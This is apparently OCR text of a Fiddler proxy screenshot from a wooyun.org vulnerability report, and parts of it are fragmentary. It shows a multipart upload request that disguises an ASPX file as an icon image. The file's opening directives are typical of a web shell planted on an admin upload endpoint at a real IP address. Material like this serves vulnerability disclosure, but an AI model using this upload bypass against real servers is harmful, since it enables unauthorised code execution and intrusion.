 ult Prot... Host URL Body Cachi... Content-Type Process Commen
0 HTTP 203.156.233.236 /System/System_Co... 6,433 private text/html; charset=utf-8 sogo...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
------WebKitFormBoundarya93AFiDpddEmKzHa
Content-Disposition: form-data; name="UploadFile2"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundarya93AFiDpddEmKzHa
Content-Disposition: form-data; name="ADMIN_LOGO"
UpLoad/System/picture/20141106164608540039.jpg
------WebKitFormBoundarya93AFiDpddEmKzHa
Content-Disposition: form-data; name="UploadFile3"; filename="1.aspx"
Content-Type: image/x-icon
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
7:50 543/75,497 Find... (press Ctrl+Enter to highlight all) View in Note ..
Response is encoded and may require decoding before inspection. Click here to transform.
www.wooyun.org
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching